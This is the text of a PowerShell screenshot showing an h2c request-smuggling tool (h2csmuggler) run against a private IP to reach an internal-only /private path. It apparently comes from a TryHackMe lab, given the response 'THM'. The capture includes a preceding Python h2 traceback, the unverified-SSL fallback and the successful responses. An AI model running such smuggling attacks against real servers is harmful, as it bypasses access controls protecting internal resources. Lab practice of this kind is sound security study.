 管理员: Windows PowerShell
  File "C:\Users\Recopec\AppData\Local\Python\pythoncore-3.14-64\Lib\site-packages\h2\connection.py", line 1603, in _rec
eive_headers_frame
    headers = _decode_headers(self.decoder, frame.data)
  File "C:\Users\Recopec\AppData\Local\Python\pythoncore-3.14-64\Lib\site-packages\h2\connection.py", line 2112, in _dec
ode_headers
    raise ProtocolError(msg) from e
h2.exceptions.ProtocolError: Error decoding header block: Table size update not at the start of the block
PS D:\Downloads\h2csmuggler-master\h2csmuggler-master> python3 h2csmuggler.py -x https://10.10.72.61:8200/ https://10.10
.72.61:8200/private
Caught SSL error: [SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed: self-signed certificate (_ssl.c:1077)
Certificate verification failed, attempting with unverified context...
SSL connection successful with unverified context.
[INFO] h2c stream established successfully.
:status: 200
content-type: text/html; charset=utf-8
content-length: 157
date: Sun, 27 Jul 2025 16:23:31 GMT
<html><body>Welcome to our intranet. The <a href='/private'>private</a> part of the application can only be accessed fro
m the internal network.</body></html>
[INFO] Requesting - /private
:status: 200
content-type: text/plain; charset=utf-8
content-length: 27
date: Sun, 27 Jul 2025 16:23:32 GMT
THM
PS D:\Downloads\h2csmuggler-master\h2csmuggler-master>